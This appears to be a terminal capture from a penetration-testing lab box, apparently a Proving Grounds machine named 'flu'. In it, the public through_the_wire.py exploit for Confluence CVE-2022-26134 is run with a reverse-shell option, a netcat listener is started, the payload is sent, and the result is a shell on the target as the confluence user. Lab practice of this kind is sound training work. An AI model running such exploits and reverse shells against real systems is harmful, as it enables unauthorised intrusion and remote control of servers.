 ┌──(bubbleman㉿kali)-[~/boxes/pg-flu/through_the_wire]
└─$ python through_the_wire.py --rhost 192.168.229.41 --rport 8090 --lhost 192.168.45.160 --protocol http:// --reverse-shell
/home/bubbleman/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.8) or chardet
(5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
Credit
Greetz to APT31
Ye
PCAP || GTFO
confluence_two_pcap.zip
Video || GTFO
jbaines-r7
CVE-2022-26134
"Spit my soul through the wire"
[+] Forking a netcat listener
[+] Using /usr/bin/nc
[+] Generating a reverse shell payload
[+] Sending expoit at http://192.168.229.41:8090/
listening on [any] 1270 ...
connect to [192.168.45.160] from (UNKNOWN) [192.168.229.41] 60684
bash: cannot set terminal process group (733): Inappropriate ioctl for device
bash: no job control in this shell
confluence@flu:/opt/atlassian/confluence/bin$ whoami
whoami
confluence
confluence@flu:/opt/atlassian/confluence/bin$
© 2024 GitHub, Inc. Terms Privacy Security Status